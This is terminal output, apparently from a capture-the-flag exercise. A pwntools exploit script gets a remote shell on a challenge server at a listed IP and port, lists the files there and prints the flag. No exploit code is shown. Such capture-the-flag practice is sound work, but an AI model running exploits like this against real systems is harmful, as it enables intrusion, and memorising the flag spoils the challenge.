 juneeth@DESKTOP-T4EG1NU:~/PCP_15$ python3 pcp_15.py
[*] '/home/juneeth/PCP_15/pltme'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: No canary found
NX: NX enabled
PIE: PIE enabled
[+] Opening connection to 207.154.239.148 on port 1341: Done
[*] Switching to interactive mode
$ ls
5h4rk_was_here
MAG_got_the_plt
flag.txt
gavin_was_here.save
pltmeHARDCORE
skyefi_got_it_eventually
$
$ cat flag.txt
ninja{maybe_this_is_fridays_PCP}